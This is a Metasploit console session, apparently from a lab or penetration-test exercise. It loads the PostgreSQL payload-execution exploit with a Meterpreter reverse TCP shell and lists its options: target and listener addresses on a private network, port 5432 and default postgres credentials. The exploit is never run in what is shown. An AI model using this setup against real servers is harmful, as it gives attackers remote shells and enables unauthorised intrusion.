 msf6 > search exploit/linux/postgres/postgres_payload
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/linux/postgres/postgres_payload  2007-06-05       excellent  Yes    PostgreSQL for Linux Payload Execution
1    \_ target: Linux x86                   .                .          .      .
2    \_ target: Linux x86_64                .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  postgres         no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS    192.168.50.101   no        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT     5432             no        The target port
USERNAME  postgres         no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.50.100   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port